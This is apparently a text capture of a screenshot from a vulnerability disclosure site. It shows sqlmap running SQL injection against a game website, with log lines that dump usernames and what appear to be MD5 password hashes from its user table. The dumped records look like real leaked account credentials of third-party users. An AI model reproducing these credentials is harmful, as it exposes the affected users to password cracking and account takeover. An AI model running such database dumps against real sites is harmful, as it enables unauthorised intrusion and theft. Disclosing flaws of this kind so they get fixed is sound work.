 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.ebogame.c...
[00:47:41] [INFO] retrieved: "qq20428663","f5bb0c8de146c67b44babbf4e6584cc0",...
[00:47:41] [INFO] retrieved: "uhcoNpBP","96e79218965eb72c92a549dd5a330112","no"
[00:47:41] [INFO] retrieved: "huxuan1207","d5268a1a38120c5724656b70973fdc09",...
[00:47:41] [INFO] retrieved: "v5kkpzpXV4TYO8OznB","96e79218965eb72c92a549dd5a...
[00:47:41] [INFO] retrieved: "wh0210258","886fb7b33c323a746a85e322bf221597","no"
[00:47:41] [INFO] retrieved: "eHWN9QUTOcW0heJVPBl8","96e79218965eb72c92a549dd...
[00:47:41] [INFO] retrieved: "lixl88488","bb4c1fd434a7b4b330ab90a7bb4c6799","no"
[00:47:41] [INFO] retrieved: "ktbeh9708","74113b0590c46a74ec00f829b847c905","no"
[00:47:42] [INFO] retrieved: "zyk002","4862fa800d5cad94969a92bca1a5696e","670...
[00:47:42] [INFO] retrieved: "saminliny","4862fa800d5cad94969a92bca1a5696e","...
[00:47:42] [INFO] retrieved: "qq853947710","71ae10b9927e9d752fb56ba7fc50b2ae"...
[00:47:42] [INFO] retrieved: "yy2173","a5c859b2355b26945a8b33cf684bf902","9b9...
www.wooyun.org
搜狗拼音输入法 全 :